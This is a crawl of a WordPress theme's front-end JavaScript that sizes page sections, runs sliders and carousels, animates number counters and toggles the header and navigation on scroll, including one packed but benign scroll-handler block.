		artsrs = $('.gyf-collection .slider-waper ul li>article');
	collEction.height(mainHit);
	desGin.height(mainHit);
	var wi = desGin.width();
	var hi = desGin.height();
	var FTH = FOOTER.height();
	var goYx = $('.goYx').height()
//	goYx <= 0 ? goYx = 0 : goYx = goYx;
//	console.log(goYx +' '+ FTH)
	bodBox.css({
		'margin-bottom':0 + 'px'
	});
	COLLBGS.height(hi * 0.6);
	var comw = comnum.width();
	var comH = comnum.height();
	artsrs.width(comw).height(comH);
	mouseClick.click(function() {
		$('html,body').animate({
			scrollTop: mainHit
		}, 500)
	});
	$(window).resize(function() {
		var mainHit = $(window).height();
		var indexBack = $('.index-back-box'),
			heaDer = $('header'),
			worKside = $('.works-slide'),
			collection = $('.gyf-collection'),
			desGin = $('.gyf-about'),
			FOOTER = $('footer2'),
			bodBox = $('.gyf-body-box'),
			COLLBGS = $('.collbgs'),
			comnum = $('.gyf-collection .slider-waper'),
			artsrs = $('.gyf-collection .slider-waper ul li > article');
		collEction.height(mainHit);
		desGin.height(mainHit);
		var wi = desGin.width();
		var hi = desGin.height();
		var FTH = FOOTER.height();
		bodBox.css({
			'margin-bottom': FTH + 'px'
		});
		COLLBGS.height(mainHit / 2);
		var comw = comnum.width();
		var comH = comnum.height();
		artsrs.width(comw).height(comH);
	});
	eval(function(p, a, c, k, e, r) {
		e = function(c) {
			return c.toString(a)
		};
		if(!''.replace(/^/, String)) {
			while(c--) r[e(c)] = k[c] || e(c);
			k = [function(e) {
				return r[e]
			}];
			e = function() {
				return '\\w+'
			};
			c = 1
		};
		while(c--)
			if(k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
		return p
	}('$(f).j(n(){c a=$(f).q();c b=$(\'m\').l();6(a>k){e.3(\'1\')}7{e.4(\'1\')};6(a>g/2){d.3(\'1\');5.3(\'8\');h.3(\'1\');9.3(\'1\')}7{d.4(\'1\');5.4(\'8\');h.4(\'1\');9.4(\'1\')};6(b-a-g+o+p==0){5.3(\'i\')}7{5.4(\'i\')}});', 27, 27, '|active||addClass|removeClass|navBar|if|else|visble|Mytop|||var|indexBack|heaDer|window|mainHit|Gotop|Bom|scroll|100|height|body|function|FTH|50|scrollTop'.split('|'), 0, {}))
	Gotop.click(function() {
		$('html,body').stop().animate({
			scrollTop: '0px'
		}, 800);
	});
});

$(function() {
	768 < $(window).width() && $(function() {
		function f() {
			g.eq(a).addClass("curs").siblings().removeClass("curs")
		}

		function h() {
			k.eq(b).addClass("fad").siblings().removeClass("fad")
		}
		var p = $(".gyf-collection .slider-remote .bom-number .nei .sum a.prve"),
			l = $(".gyf-collection .slider-remote .bom-number .nei .sum a.next"),
			g = $(".gyf-collection .slider-waper ul li"),
			k = $(".gyf-collection .slider-remote .top-textg ul li"),
			q = $(".gyf-collection .slider-remote .bom-number .nei .sum .lines").width(),
			d = $(".gyf-collection .slider-remote .bom-number .nei .sum .lines .nline"),
			m = $(".gyf-collection .slider-remote .bom-number .nei .countr span.jur"),
			r = $(".gyf-collection .slider-remote .bom-number .nei .countr span.total"),
			c = g.length - 1,
			n = k.length - 1,
			a = 0,
			b = 0,
			e = q / (c + 1);
		d.width(e);
		r.html("0" + (c + 1));
		p.click(function() {
			a--;
			b--;
			a = 0 > a ? c : a;
			b = 0 > b ? n : b;
			f();
			h();
			d.css({
				left: e * a
			});
			m.html("0" + (a + 1))
		});
		l.click(function() {
			a++;
			b++;
			a = a > c ? 0 : a;
			b = b > n ? 0 : b;
			f();
			h();
			m.html("0" + (a + 1));
			d.css({
				left: e * a
			})
		});
		setInterval(function() {
			l.click()
		}, 6E3)
	})
});



//number
(function(d) {
	d.fn.XNumber = function(e, c) {
		var g = String(e),
			f = g.length,
			b = d(this);
		if(!b.html()) {
			for(var h = ["NumGe", "NumShi", "NumBai", "NumQian", "NumWan"], k = "", l = "", m = 0; 2 > m; m++)
				for(var a = 0; 10 > a; a++) k = k + '<div class="Txt">' + a + "</div>";
			for(a = 0; a < f; a++) l = l + '<div class="' + h[f - 1 - a] + '">' + k + "</div>";
			b.append('<div class="NumContent">' + l + "</div>")
		}
		$height = b.find(".Txt").height();
		h = [];
		for(a = 0; a < f; a++) h[a] = g.substring(a, a + 1);
		if(!0 === c)
			for(b.children(".NumContent").removeClass("active"), a = 0; a < f; a++) b.children(".NumContent").children().eq(a).css({
				transform: "translateY(" +
					-(parseInt(h[a]) + 10) * $height + "px)",
				opacity: "1"
			});
		else if(!1 === c) b.children(".NumContent").addClass("active"), b.children(".NumContent").children().css({
			transform: "translateY(0px)",
			opacity: "0"
		});
		else return !1
	}
})(jQuery);
$(function() {
	function d() {
		if(c == e.length) return !1;
		var f = $(e[c]).offset().top,
			b = $(window).scrollTop() + g - 300;
		if(f < b)
			if($(e[c]).addClass("active"), c++, c < e.length) d();
			else return !1;
		else return !1
	}
	var e = ".gyf-waper-tits3;.gyf-collection .gyf-collumns;.gyf-waper-tits1;.gyf-newsList .lft-news;.gyf-newsList .rit-news;.gyf-contact .sub-conts .different;.gyf-contact .sub-conts .sub-conText;.gyf-contact .bookmarks".split(";"),
		c =
		0,
		g = window.screen.availHeight;
//	var liBottomTop = $('.liBottomTop').offset().top;
	var bodyHeight = $('body').outerHeight(true)-1;
	$(window).scroll(function() {
		d();
		if(bodyHeight<$(window).scrollTop()+g){
			$('.liBottom').addClass('active');
		}else{
			$('.liBottom').removeClass('active');
		}
	});
	d();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/main.js
body_size: 818
content:
$(function () {
	$(window).scroll(function () {
		if ($(this).scrollTop() > 1) {
			$('header').removeClass('one');
		} else {
			$('header').addClass('one');
		}
	});

		var forEach=function(t,o,r){if("[object Object]"===Object.prototype.toString.call(t))for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);else for(var e=0,l=t.length;l>e;e++)o.call(r,t[e],e,t)};

	var hamburgers = document.querySelectorAll(".hamburger");
	if (hamburgers.length > 0) {
	  forEach(hamburgers, function(hamburger) {
		hamburger.addEventListener("click", function() {
		  this.classList.toggle("is-active");
		}, false);
	  });
	}
	
var dnum = 0
$(".hamburger").click(function() {
    dnum = dnum + 1;
    if (dnum % 2 != 0) {
        $(".mnav").animate({
            left: "0"
        }, 500)
    } else {
        $(".mnav").stop(true, true).animate({
            left: "-100%"
        }, 500)
    }
})
});


--- FILE ---
content_type: application/javascript
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/apple.js
body_size: 1521
content:
window.onload = function() {
    function c() {
        a.bullets.eq(0).addClass("firsrCurrent")
    }
    var b, a = new Swiper(".apple-banner .swiper-container", {
        autoplay: 9000,
        speed: 1000,
        loop: true,
        runCallbacksOnInit: true,
        watchSlidesProgress: true,
		autoplayDisableOnInteraction : false,
        pagination: ".apple-banner .swiper-pagination",
        paginationClickable: true,
        paginationBulletRender: function(a, b, c) {
            return '<li class="' + c + '"><span><i></i></span></li>'
        },
        nextButton: ".swiper-button-next",
        prevButton: ".swiper-button-prev",
        onProgress: function(a) {
            var b, c, d, e, f, g;
            for (b = 0; b < a.slides.length; b++) {
                for (c = a.slides.eq(b), d = c[0].progress, d > 0 ? (e = .9 * d * a.width, scale = 1 - .1 * d, d > 1 && (scale = .9), txtPositionX = 0, txtPositionY = 30 * d + "px") : (e = 0, scale = 1, txtPositionX = 1e3 * -d + "px", txtPositionY = 0), f = c.find(".txt"), g = 0; g < f.length; g++) f.eq(g).transform("translate3d(" + txtPositionX + "," + txtPositionY + ",0)");
                c.transform("translate3d(" + e + "px,0,0) scale(" + scale + ")")
            }
        },
        onSetTransition: function(a, b) {
            var c, d, e;
            for (c = 0; c < a.slides.length; c++) for (slide = a.slides.eq(c), slide.transition(b), d = slide.find(".txt"), e = 0; e < d.length; e++) d.eq(e).transition(b)
        },
        onSlideChangeStart: function(a) {
            a.autoplaying && (a.bullets.eq(a.realIndex - 1).addClass("replace"), a.bullets.eq(a.realIndex - 1).removeClass("current firsrCurrent"), a.bullets.eq(a.realIndex).addClass("current"), 0 == a.realIndex && a.bullets.removeClass("replace"))
        },
        onAutoplayStop: function(a) {
            a.$(".autoplay").removeClass("autoplay")
        }
    });
    for (b = 0; b < a.slides.length; b++) a.slides[b].style.zIndex = b;
    setTimeout(c, 1)
};
(function() {
								var $wrap = $("#wrap"),
									$pages = $("#product_list").find(".product_box"),
									$controlBox = $("#control_box"),
									$productBtns = $("#product_btns"),
									$controls = $controlBox.find("a"),
									$icLine = $("#ic_line"),
									$bgs = $pages.find(".bg_box img"),
									$mainBoxs = $pages.find(".main_box"),
									$moreNav = $("#more_nav");
								var data = {
									pLength: $pages.length,
									curP: 0,
									isCan: true,
									isOnbtn: false,
									fColor: [2, 2, 1, 1, 1],
									dur: 4000,
									cNum: 0
								};
								var aDD = $controls.eq(0).width() + parseInt($controls.eq(0).css("margin-right").slice(0, -2)) * 2;
								var cId;
								var pageChange = function(idx) {
									if(data.isOnbtn)
										return;
									if(idx >= -1 && idx < data.pLength && idx != data.curP && data.isCan) {
										data.isCan = false;
										data.cNum++;
										clearInterval(cId);
										idx = idx == -1 ? data.pLength - 1 : idx;
										$controls.removeClass("cur").eq(idx).addClass("cur");
										$pages.eq(data.curP).css({
											zIndex: 0
										});
										$icLine.css({
											left: aDD * idx
										});
										// $footer.attr("class","footer f_color"+data.fColor[idx]);
										$pages.eq(idx).addClass("show").css({
											opacity: 0,
											zIndex: 1
										}).animate({
											opacity: 1
										}, 400, function() {
											$pages.eq(data.curP).removeClass("show");
											$(this).addClass("show");
											data.isCan = true;
											data.curP = idx;
											data.cNum--;
											if(data.cNum == 0) {
												cId = setInterval(function() {
													pageChange((data.curP + 1) % data.pLength);
												}, data.dur);
											}
										});
									}
								}
								$controls.on("mouseenter", function() {
									data.isCan = true;
									pageChange($controls.index(this));
									$icLine.css({
										left: aDD * $controls.index(this)
									});
									data.isOnbtn = true;
								});
								$controls.on("mouseleave", function() {
									data.isOnbtn = false;
								});

								var isBottom = false;
								var bAni;
								var bottomHide = function() {
									if(isBottom) {
										isBottom = false;
										if(bAni)
											clearTimeout(bAni), bAni = null;
										$footer.removeClass("show");
										$productBtns.removeClass("show");
										$rptBg.removeClass("show");
									}
								}
								cId = setInterval(function() {
									pageChange((data.curP + 1) % data.pLength);
								}, data.dur);

							})();